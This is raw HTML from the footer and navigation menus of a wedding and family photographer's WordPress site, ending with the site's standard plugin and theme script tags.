    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971557f795c6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971557f795e6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971557f795fd"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971557f795f2"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971557f7960a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
